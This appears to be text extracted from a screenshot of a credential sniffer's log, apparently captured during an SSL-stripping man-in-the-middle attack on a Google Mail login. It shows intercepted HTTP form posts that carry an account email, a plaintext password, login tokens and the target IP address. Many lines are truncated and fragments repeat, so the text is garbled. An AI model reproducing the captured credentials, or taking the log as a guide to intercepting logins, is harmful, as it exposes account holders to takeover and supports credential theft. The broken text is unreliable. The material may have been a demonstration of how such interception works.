 HTTP : 74.125.193.84:80 -> USER: ddsslstrip@gmail.com PASS: INFO: http://accounts.google.com/ServiceLogin?service=mail&pa
lse&continue=http://mail.google.com/mail/&scc=1&ltmpl=default&ltmplcache=2&emr
CONTENT: GALX=WpvTUmscdXA&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F&service=mail&rm=false&ltmpl=default&scc=1&_utf8=%E
se=%21A0ItAZxNWpyeB0SxfNIJ18l9BwIAAAPoUgAAAC8qANduinX5hNA1lmlXmYCikTvT_VnC9NxvVuQYpGNXCWcLO_O7geom_HCdI5orGrT7iQt9NEb56eJJ3s
ZSGO9VURQREAqreGyZixS2wgWCKZ8IOMMR-iB99k7q8ZyB6_Q5QAW7RAcN6aF6O6BKwTKwsdo_TUoTEYlGFLb0P1-Otm8BhRWMiogbBXQEvu0VSRaPq6TjcssQl8
dWSOZ_yINS9dryPeeH9MhMTkvm5aKsbogZUsD4oYU8QvLi-6bNT3_Rcg&Email=ddsslstrip@gmail.com&Passwd=&signIn=Sign+in&PersistentCookie=
HTTP : 74.125.193.84:80 -> USER: ddsslstrip@gmail.com PASS: password75! INFO: http://accounts.google.com/ServiceLoginAuth
CONTENT: GALX=WpvTUmscdXA&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F&service=mail&rm=false&ltmpl=default&scc=1&_utf8=%E
vm5aKsbogZUsD4oYU8QvLi-6bNT3_Rcg&Email=ddsslstrip@gm
-> USER: ddsslstrip@gmail.com PASS: password75! IN
A&continue=http%3A%2F%2Fmail.google.com%2Fmail%2F&se